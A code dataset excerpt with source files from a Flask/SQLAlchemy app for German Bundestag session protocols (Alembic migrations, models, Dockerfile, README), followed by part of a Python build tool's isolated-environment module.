"text": "\"\"\"add duration to tops\n\nRevision ID: 22e250df9edb\nRevises: 41602affeba6\nCreate Date: 2017-08-17 16:07:41.760348\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '22e250df9edb'\ndown_revision = '41602affeba6'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('tops', sa.Column('duration', sa.Integer(), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column('tops', 'duration')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6437869668006897,
"alphanum_fraction": 0.6769230961799622,
"avg_line_length": 27.16666603088379,
"blob_id": "78733180621095af92a597a3883893a0cf9797d9",
"content_id": "de57caf86fb1b9c321dd194982b1ce9e17fb2066",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 845,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 30,
"path": "/migrations/versions/c63b6ebf220a_rename_agw_id_to_speaker_key.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"rename agw_id to speaker_key\n\nRevision ID: c63b6ebf220a\nRevises: 22e250df9edb\nCreate Date: 2017-08-17 16:11:47.105652\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'c63b6ebf220a'\ndown_revision = '22e250df9edb'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('de_bundestag_plpr', sa.Column('speaker_key', sa.Integer(), nullable=True))\n op.drop_column('de_bundestag_plpr', 'agw_id')\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('de_bundestag_plpr', sa.Column('agw_id', sa.INTEGER(), autoincrement=False, nullable=True))\n op.drop_column('de_bundestag_plpr', 'speaker_key')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6279373168945312,
"alphanum_fraction": 0.6540470123291016,
"avg_line_length": 24.53333282470703,
"blob_id": "97a737cb60ec0f3839f02bb7a910b2c0c79cc484",
"content_id": "38580c4edf93f5525764fde274c4568a39e10e11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 766,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 30,
"path": "/migrations/versions/144a84764f17_change_top_date_to_date_object.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"change top date to date object\n\nRevision ID: 144a84764f17\nRevises: b3861d8508a4\nCreate Date: 2017-08-17 17:32:55.810504\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '144a84764f17'\ndown_revision = 'b3861d8508a4'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('tops', sa.Column('held_on', sa.Date(), nullable=True))\n op.drop_column('tops', 'date')\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('tops', sa.Column('date', sa.VARCHAR(), autoincrement=False, nullable=True))\n op.drop_column('tops', 'held_on')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6369338035583496,
"alphanum_fraction": 0.6578397154808044,
"avg_line_length": 31.613636016845703,
"blob_id": "a636c2ea79f2851bc127718156814583caaebdb8",
"content_id": "a3f9bc59f2b3927ff3e5b9b645209099120a8322",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1435,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 44,
"path": "/migrations/versions/fde269efe0c4_expand_top_table.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"expand top table\n\nRevision ID: fde269efe0c4\nRevises: e4d35f5252cf\nCreate Date: 2017-08-14 12:15:18.044273\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'fde269efe0c4'\ndown_revision = 'e4d35f5252cf'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.create_table('mdb',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('profile_url', sa.String(), nullable=True),\n sa.Column('first_name', sa.String(), nullable=True),\n sa.Column('last_name', sa.String(), nullable=True),\n sa.Column('gender', sa.String(), nullable=True),\n sa.Column('birth_date', sa.Date(), nullable=True),\n sa.Column('education', sa.String(), nullable=True),\n sa.Column('picture', sa.String(), nullable=True),\n sa.Column('party', sa.String(), nullable=True),\n sa.Column('election_list', sa.String(), nullable=True),\n sa.Column('list_won', sa.String(), nullable=True),\n sa.Column('top_id', sa.Integer(), nullable=True),\n sa.PrimaryKeyConstraint('id')\n )\n op.add_column(u'de_bundestag_plpr', sa.Column('speaker_id', sa.String(), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column(u'de_bundestag_plpr', 'speaker_id')\n op.drop_table('mdb')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6129546761512756,
"alphanum_fraction": 0.6129546761512756,
"avg_line_length": 31.64583396911621,
"blob_id": "cac166790fa1c5b789cfa44fea17412096515bba",
"content_id": "070559d035c114711f8ee9b8b373a7b4fe125b9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3134,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 96,
"path": "/models.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "import itertools\nfrom app import db\n\nfrom sqlalchemy import ForeignKey\nfrom sqlalchemy.orm import relationship\n\n\nclass Utterance(db.Model):\n __tablename__ = \"de_bundestag_plpr\"\n\n id = db.Column(db.Integer, primary_key=True)\n wahlperiode = db.Column(db.Integer)\n sitzung = db.Column(db.Integer)\n sequence = db.Column(db.Integer)\n speaker_cleaned = db.Column(db.String)\n speaker_party = db.Column(db.String)\n speaker = db.Column(db.String)\n speaker_fp = db.Column(db.String)\n speaker_id = db.Column(db.String)\n type = db.Column(db.String)\n text = db.Column(db.String)\n top_id = db.Column(db.Integer)\n #top = relationship(\"Top\")\n speaker_key = db.Column(db.Integer)\n\n @staticmethod\n def get_all(wahlperiode, session):\n return db.session.query(Utterance)\\\n .filter(Utterance.sitzung == session) \\\n .filter(Utterance.wahlperiode == wahlperiode) \\\n .order_by(Utterance.sequence) \\\n .all()\n\n def __repr__(self):\n return '<Utterance {}-{}-{}>'.format(self.wahlperiode, self.sitzung, self.sequence)\n\nclass MdB(db.Model):\n __tablename__ = \"mdb\"\n\n id = db.Column(db.Integer, primary_key=True)\n agw_id = db.Column(db.String)\n profile_url = db.Column(db.String)\n first_name = db.Column(db.String)\n last_name = db.Column(db.String)\n gender = db.Column(db.String)\n birth_date = db.Column(db.Date)\n education = db.Column(db.String)\n picture = db.Column(db.String)\n party = db.Column(db.String)\n election_list = db.Column(db.String)\n list_won = db.Column(db.String)\n top_id = db.Column(db.Integer)\n education_category = db.Column(db.String)\n\n @staticmethod\n def get_all():\n return db.session.query(Mdb) \\\n .all()\n\n def __repr__(self):\n return '<MdB {}-{}-{}>'.format(self.first_name, self.last_name, self.party)\n\n\nclass Top(db.Model):\n __tablename__ = \"tops\"\n\n id = db.Column(db.Integer, primary_key=True)\n wahlperiode = db.Column(db.Integer)\n sitzung = db.Column(db.Integer)\n title = db.Column(db.String)\n title_clean = db.Column(db.String)\n description = db.Column(db.String)\n number = db.Column(db.String)\n week = db.Column(db.Integer)\n detail = db.Column(db.String)\n year = db.Column(db.Integer)\n category = db.Column(db.String)\n duration = db.Column(db.Integer)\n held_on = db.Column(db.Date)\n sequence = db.Column(db.Integer)\n name = db.Column(db.String)\n session_identifier = db.Column(db.String)\n\n\n @staticmethod\n def get_all():\n data = db.session.query(Top).all()\n\n results = []\n for key, igroup in itertools.groupby(data, lambda x: (x.wahlperiode, x.sitzung)):\n wahlperiode, sitzung = key\n results.append({\"session\": {\"wahlperiode\": wahlperiode,\n \"sitzung\": sitzung},\n \"tops\": [entry.title for entry in list(igroup)]})\n\n return sorted(results, key=lambda entry: (entry[\"session\"][\"wahlperiode\"], entry[\"session\"][\"sitzung\"]))\n"
},
{
"alpha_fraction": 0.6062270998954773,
"alphanum_fraction": 0.668498158454895,
"avg_line_length": 18.5,
"blob_id": "f74f7263947a9d0e5b97fa920f7a432cb8a21582",
"content_id": "157449d5f065293bc70e284fbe011d1912ce7195",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 546,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 28,
"path": "/migrations/versions/37d3ae618d8f_categories_to_number.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"categories to number\n\nRevision ID: 37d3ae618d8f\nRevises: c586d5db18d1\nCreate Date: 2017-08-11 19:52:39.345722\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '37d3ae618d8f'\ndown_revision = 'c586d5db18d1'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6374045610427856,
"alphanum_fraction": 0.6730279922485352,
"avg_line_length": 25.200000762939453,
"blob_id": "6eb86c169081cff26c619032980fc162f312f1f7",
"content_id": "409a82f2a72e71d1e4c980a84b6705069673659f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 786,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 30,
"path": "/migrations/versions/e4d35f5252cf_rename_category.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"rename category\n\nRevision ID: e4d35f5252cf\nRevises: 7243c5f6cadf\nCreate Date: 2017-08-11 20:06:27.147309\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'e4d35f5252cf'\ndown_revision = '7243c5f6cadf'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('tops', sa.Column('category', sa.String(), nullable=True))\n op.drop_column('tops', 'categories')\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('tops', sa.Column('categories', sa.INTEGER(), autoincrement=False, nullable=True))\n op.drop_column('tops', 'category')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6394850015640259,
"alphanum_fraction": 0.6995708346366882,
"avg_line_length": 24.88888931274414,
"blob_id": "8fc78a922553d7f79526f44740d48a447aa3f516",
"content_id": "b634024f1b6f045d3e805c524c094008128bd34b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 233,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 9,
"path": "/Dockerfile",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "FROM python:3.6.1-alpine\n\n# Required for psycopg2\nRUN apk add --no-cache postgresql-dev gcc python3-dev musl-dev\n\nADD . /app\nWORKDIR /app\nRUN pip install -r requirements.txt\nCMD [\"gunicorn\", \"-w 4\", \"--bind=0.0.0.0:8000\", \"app:app\"]\n"
},
{
"alpha_fraction": 0.6261127591133118,
"alphanum_fraction": 0.6735904812812805,
"avg_line_length": 23.071428298950195,
"blob_id": "de5e63090dbf0c1203cbc1d5eb2e422b379e3112",
"content_id": "5b0aebe7fa45074d25b6db8bbb04f741f55541da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 674,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 28,
"path": "/migrations/versions/41602affeba6_add_agw_id_to_mdb.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"add agw id to mdb\n\nRevision ID: 41602affeba6\nRevises: d52541d3c0ec\nCreate Date: 2017-08-15 18:04:08.469761\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '41602affeba6'\ndown_revision = 'd52541d3c0ec'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('de_bundestag_plpr', sa.Column('agw_id', sa.Integer(), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column('de_bundestag_plpr', 'agw_id')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.5222222208976746,
"alphanum_fraction": 0.7111111283302307,
"avg_line_length": 17,
"blob_id": "f948b2be1b21a55eda39200cbe33e479ba3a5186",
"content_id": "4cb4c3494f291f905aa2a18db04e421e8a7b14fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 90,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "Flask==0.12.2\nFlask-Migrate==2.1.0\nFlask-SQLAlchemy==2.2\ngunicorn==19.6.0\npsycopg2==2.7.1\n"
},
{
"alpha_fraction": 0.6098901033401489,
"alphanum_fraction": 0.66300368309021,
"avg_line_length": 18.5,
"blob_id": "bc7d116e25d8a2d4db7e73bb9d4ca04ffd15b70d",
"content_id": "c1dd5472c032619f4462410d63f14f90e4cbcdc3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 546,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 28,
"path": "/migrations/versions/bb560565633d_top_table_foreignkey_change.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"top table foreignkey change\n\nRevision ID: bb560565633d\nRevises: 5cf24c730ef9\nCreate Date: 2017-08-11 17:43:41.308506\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'bb560565633d'\ndown_revision = '5cf24c730ef9'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n pass\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6223048567771912,
"alphanum_fraction": 0.6609665155410767,
"avg_line_length": 32.625,
"blob_id": "0f97fe68a1ab21ae89a1b63bf16205530f3402af",
"content_id": "2bcac8570ec940b20eb0ac153439903b67a3cb22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1345,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 40,
"path": "/migrations/versions/5cf24c730ef9_expand_top_table.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"expand top table\n\nRevision ID: 5cf24c730ef9\nRevises: c41a3381b936\nCreate Date: 2017-08-11 16:15:23.852522\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '5cf24c730ef9'\ndown_revision = 'c41a3381b936'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.add_column('tops', sa.Column('categories', sa.Integer(), nullable=True))\n op.add_column('tops', sa.Column('description', sa.String(), nullable=True))\n op.add_column('tops', sa.Column('detail', sa.String(), nullable=True))\n op.add_column('tops', sa.Column('number', sa.String(), nullable=True))\n op.add_column('tops', sa.Column('title_clean', sa.String(), nullable=True))\n op.add_column('tops', sa.Column('week', sa.Integer(), nullable=True))\n op.add_column('tops', sa.Column('year', sa.Integer(), nullable=True))\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_column('tops', 'year')\n op.drop_column('tops', 'week')\n op.drop_column('tops', 'title_clean')\n op.drop_column('tops', 'number')\n op.drop_column('tops', 'detail')\n op.drop_column('tops', 'description')\n op.drop_column('tops', 'categories')\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6265389919281006,
"alphanum_fraction": 0.6730506420135498,
"avg_line_length": 25.10714340209961,
"blob_id": "2089b849541f7fb96dfa6c4ac0ae6af60e746e52",
"content_id": "41fb20d040e98e97ab6519983cb1a1554a6c07b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 731,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 28,
"path": "/migrations/versions/6f3bf3cb8744_expand_top_table.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"expand top table\n\nRevision ID: 6f3bf3cb8744\nRevises: bb560565633d\nCreate Date: 2017-08-11 18:11:03.756472\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = '6f3bf3cb8744'\ndown_revision = 'bb560565633d'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.drop_constraint(u'de_bundestag_plpr_top_id_fkey', 'de_bundestag_plpr', type_='foreignkey')\n # ### end Alembic commands ###\n\n\ndef downgrade():\n # ### commands auto generated by Alembic - please adjust! ###\n op.create_foreign_key(u'de_bundestag_plpr_top_id_fkey', 'de_bundestag_plpr', 'tops', ['top_id'], ['id'])\n # ### end Alembic commands ###\n"
},
{
"alpha_fraction": 0.6102449893951416,
"alphanum_fraction": 0.7126948833465576,
"avg_line_length": 17.70833396911621,
"blob_id": "f6d665be0507df43a2bb3684db2dbdaa4d20ab26",
"content_id": "c6fe7eeb9f81ce93f7b95c417c11d0f0a10b4e72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 24,
"path": "/migrations/versions/b2574371025b_add_sequence_to_top.py",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "\"\"\"add_sequence_to_top\n\nRevision ID: b2574371025b\nRevises: f31e2387c73a\nCreate Date: 2017-08-31 11:09:21.749110\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'b2574371025b'\ndown_revision = 'f31e2387c73a'\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n op.add_column('tops', sa.Column('sequence', sa.Integer(), nullable=True))\n\n\ndef downgrade():\n op.drop_column('tops', 'sequence')\n"
},
{
"alpha_fraction": 0.736389696598053,
"alphanum_fraction": 0.7492836713790894,
"avg_line_length": 28.125,
"blob_id": "39581e349dc350b2076676c20573bb5a018b6a9e",
"content_id": "bf69c96ce1bba7ad2ae52128a39c8075ada0efc3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 698,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 24,
"path": "/README.md",
"repo_name": "Datenschule/pretty_session_protocols",
"src_encoding": "UTF-8",
"text": "# Pretty session protocols\n\n## Installation\n```bash\npip install -r requirement.txt\n```\n\n## Running:\n\n```bash\nDATABSE_URL=<db_url> python views.py\n#e.g.: DATABSE_URL=sqlite:////home/user/db.sqlite python views.py\n```\nYou can set `DEBUG=True` before starting to enable debug mode. This is recommended for development. Do not do it\nin production though!\n\n## Docker \nYou can run this project with docker compose. It will create a instance for the database and one for the actual app.\n```bash\ndocker-compose up\n```\nThe postgres data will be stored in the local `plpr-docker-database-data` folder. \n\nYou can access the webapp by visiting http://localhost:8090. The database listens locally on port 32780."
}
] | 21 |
MarcelinoV/create-file | https://github.com/MarcelinoV/create-file | c2e5da0337d3c55ad260a62d0354af57e2053444 | b9813165423a490e7825775e945f37623cecb526 | b89b63cb376d7e2cd37b0925d378d317724b3761 | refs/heads/master | 2020-12-20T14:13:38.634009 | 2020-01-25T00:05:08 | 2020-01-25T00:05:08 | 236,104,297 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7777777910232544,
"avg_line_length": 30.5,
"blob_id": "ded7ff35ac6d664a86fd96a46adf1c4663a0e282",
"content_id": "bd05453a8abe358f68ac7904cb13bbea74e97d9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 2,
"path": "/README.md",
"repo_name": "MarcelinoV/create-file",
"src_encoding": "UTF-8",
"text": "# create-file\nSimply creates a new file of the user's choosing\n"
},
{
"alpha_fraction": 0.6787330508232117,
"alphanum_fraction": 0.6817496418952942,
"avg_line_length": 33,
"blob_id": "f4d05bf36fd253f237388960a8c68fb910458c8b",
"content_id": "c9549408ec5fcd60ba8c5579a067d4f0a84a1e4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 663,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 19,
"path": "/Read&Write Files.py",
"repo_name": "MarcelinoV/create-file",
"src_encoding": "UTF-8",
"text": "#Read&Write Files.py - creates and writes into file for user\r\n# Note: pdf and doc files will probably be corrupted\r\n\r\nprint('File types include .doc, .txt, .html,.pdf...')\r\n\r\nprompt = input('enter file name and type of file: ') # first prompt to specify file name and type\r\nprompt2 = input('Do you wish to write into the file? ') # prompt to write in file\r\n\r\nnew_file = open(prompt, \"w\") # creates a new file\r\n\r\nif prompt2 == 'yes': # conditional statement\r\n words = input('Type what you want to write: ') # prompts user to type in file content\r\n new_file.write(words) # writes in new file\r\n\r\n\r\n\r\nprint('Closing file.')\r\n\r\nnew_file.close() # closes new file"
}
] | 2 |
EdwardBetts/build | https://github.com/EdwardBetts/build | 962a6b556454100065bb9eaf8c84237f1a04e5f3 | 260c51800dc4df0fff7e522bff7bba9d975a0bcb | 643a1ae9a4c20ffaad1c0535c45ce8b87d965497 | refs/heads/master | 2023-01-19T22:55:35.644657 | 2020-12-02T15:22:08 | 2020-12-02T17:08:18 | 319,149,287 | 0 | 0 | MIT | 2020-12-06T22:57:16 | 2020-12-06T17:12:35 | 2020-12-02T17:08:20 | null | [
{
"alpha_fraction": 0.6231028437614441,
"alphanum_fraction": 0.6267164349555969,
"avg_line_length": 37.25806427001953,
"blob_id": "e8dd35580a6257e3298fa702e8d0c7877ee9a967",
"content_id": "f2430b636b5ef16669cb8328aafd06059c5118b8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8302,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 217,
"path": "/src/build/env.py",
"repo_name": "EdwardBetts/build",
"src_encoding": "UTF-8",
"text": "\"\"\"\nCreates and manages isolated build environments.\n\"\"\"\nimport abc\nimport os\nimport platform\nimport shutil\nimport subprocess\nimport sys\nimport sysconfig\nimport tempfile\n\nfrom types import TracebackType\nfrom typing import Iterable, Optional, Tuple, Type\n\nfrom ._compat import abstractproperty, add_metaclass\n\n\ntry:\n import pip\nexcept ImportError: # pragma: no cover\n pip = None # pragma: no cover\n\n\n@add_metaclass(abc.ABCMeta)\nclass IsolatedEnv(object):\n \"\"\"Abstract base of isolated build environments, as required by the build project.\"\"\"\n\n @abstractproperty\n def executable(self): # type: () -> str\n \"\"\"Return the executable of the isolated build environment.\"\"\"\n raise NotImplementedError\n\n @abc.abstractmethod\n def install(self, requirements): # type: (Iterable[str]) -> None\n \"\"\"\n Install PEP-508 requirements into the isolated build environment.\n\n :param requirements: PEP-508 requirements\n \"\"\"\n raise NotImplementedError\n\n\nclass IsolatedEnvBuilder(object):\n def __init__(self): # type: () -> None\n \"\"\"Builder object for isolated environment.\"\"\"\n self._path = None # type: Optional[str]\n\n def __enter__(self): # type: () -> IsolatedEnv\n \"\"\"\n Creates an isolated build environment.\n\n :return: the isolated build environment\n \"\"\"\n self._path = tempfile.mkdtemp(prefix='build-env-')\n try:\n executable, pip_executable = _create_isolated_env(self._path)\n return _IsolatedEnvVenvPip(path=self._path, python_executable=executable, pip_executable=pip_executable)\n except Exception: # cleanup folder if creation fails\n self.__exit__(*sys.exc_info())\n raise\n\n def __exit__(self, exc_type, exc_val, exc_tb):\n # type: (Optional[Type[BaseException]], Optional[BaseException], Optional[TracebackType]) -> None\n \"\"\"\n Delete the created isolated build environment.\n\n :param exc_type: the type of exception raised (if any)\n :param exc_val: the value of exception raised (if any)\n :param exc_tb: the traceback of exception raised (if any)\n \"\"\"\n if self._path is not None and os.path.exists(self._path): # in case the user already deleted skip remove\n shutil.rmtree(self._path)\n\n\nclass _IsolatedEnvVenvPip(IsolatedEnv):\n \"\"\"\n Isolated build environment context manager\n\n Non-standard paths injected directly to sys.path still be passed to the environment.\n \"\"\"\n\n def __init__(self, path, python_executable, pip_executable):\n # type: (str, str, str) -> None\n \"\"\"\n Define an isolated build environment.\n\n :param path: the path where the environment exists\n :param python_executable: the python executable within the environment\n :param pip_executable: an executable that allows installing packages within the environment\n \"\"\"\n self._path = path\n self._pip_executable = pip_executable\n self._python_executable = python_executable\n\n @property\n def path(self): # type: () -> str\n \"\"\":return: the location of the isolated build environment\"\"\"\n return self._path\n\n @property\n def executable(self): # type: () -> str\n \"\"\":return: the python executable of the isolated build environment\"\"\"\n return self._python_executable\n\n def install(self, requirements): # type: (Iterable[str]) -> None\n \"\"\"\n Installs the specified PEP 508 requirements on the environment\n\n :param requirements: PEP-508 requirement specification to install\n\n :note: Passing non PEP 508 strings will result in undefined behavior, you *should not* rely on it. It is \\\n merely an implementation detail, it may change any time without warning.\n \"\"\"\n if not requirements:\n return\n\n with tempfile.NamedTemporaryFile('w+', prefix='build-reqs-', suffix='.txt', delete=False) as req_file:\n req_file.write(os.linesep.join(requirements))\n try:\n cmd = [\n self._pip_executable,\n # on python2 if isolation is achieved via environment variables, we need to ignore those while calling\n # host python (otherwise pip would not be available within it)\n '-{}m'.format('E' if self._pip_executable == self.executable and sys.version_info[0] == 2 else ''),\n 'pip',\n 'install',\n '--prefix',\n self.path,\n '--ignore-installed',\n '--no-warn-script-location',\n '-r',\n os.path.abspath(req_file.name),\n ]\n subprocess.check_call(cmd)\n finally:\n os.unlink(req_file.name)\n\n\nif sys.version_info[0] == 2: # noqa: C901 # disable if too complex\n\n def _create_isolated_env(path): # type: (str) -> Tuple[str, str]\n \"\"\"\n On Python 2 we use the virtualenv package to provision a virtual environment.\n\n :param path: the folder where to create the isolated build environment\n :return: the isolated build environment executable, and the pip to use to install packages into it\n \"\"\"\n from virtualenv import cli_run\n\n cmd = [str(path), '--no-setuptools', '--no-wheel', '--activators', '']\n if pip is not None:\n cmd.append('--no-pip')\n result = cli_run(cmd, setup_logging=False)\n executable = str(result.creator.exe)\n pip_executable = executable if pip is None else sys.executable\n return executable, pip_executable\n\n\nelse:\n\n def _create_isolated_env(path): # type: (str) -> Tuple[str, str]\n \"\"\"\n On Python 3 we use the venv package from the standard library, and if host python has no pip the ensurepip\n package to provision one into the created virtual environment.\n\n :param path: the folder where to create the isolated build environment\n :return: the isolated build environment executable, and the pip to use to install packages into it\n \"\"\"\n import venv\n\n venv.EnvBuilder(with_pip=False).create(path)\n executable = _find_executable(path)\n\n # Scenario 1: pip is available (either installed or via pth file) within the python executable alongside\n # this projects environment: in this case we should be able to import it\n if pip is not None:\n pip_executable = sys.executable\n else:\n # Scenario 2: this project is installed into a virtual environment that has no pip, but the system has\n # Scenario 3: there's a pip executable on PATH\n # Scenario 4: no pip can be found, we might be able to provision one into the build env via ensurepip\n cmd = [executable, '-Im', 'ensurepip', '--upgrade', '--default-pip']\n try:\n subprocess.check_call(cmd, cwd=path)\n except subprocess.CalledProcessError: # pragma: no cover\n pass # pragma: no cover\n # avoid the setuptools from ensurepip to break the isolation\n subprocess.check_call([executable, '-Im', 'pip', 'uninstall', 'setuptools', '-y'])\n pip_executable = executable\n return executable, pip_executable\n\n def _find_executable(path): # type: (str) -> str\n \"\"\"\n Detect the executable within a virtual environment.\n\n :param path: the location of the virtual environment\n :return: the python executable\n \"\"\"\n config_vars = sysconfig.get_config_vars().copy() # globally cached, copy before altering it\n config_vars['base'] = path\n env_scripts = sysconfig.get_path('scripts', vars=config_vars)\n if not env_scripts:\n raise RuntimeError(\"Couldn't get environment scripts path\")\n exe = 'pypy3' if platform.python_implementation() == 'PyPy' else 'python'\n if os.name == 'nt':\n exe = '{}.exe'.format(exe)\n executable = os.path.join(path, env_scripts, exe)\n if not os.path.exists(executable):\n raise RuntimeError('Virtual environment creation failed, executable {} missing'.format(executable))\n return executable\n\n\n__all__ = (\n 'IsolatedEnvBuilder',\n 'IsolatedEnv',\n)\n"
},
{
"alpha_fraction": 0.6445872187614441,
"alphanum_fraction": 0.6490361094474792,
"avg_line_length": 31.629032135009766,
"blob_id": "4e533eefd09d9fbef08a23cff67d79705f821a6b",
"content_id": "5f9a710d3198e0c9922a62c0c439b8c1f0216de9",
"detected_licenses": [
"MIT"
],
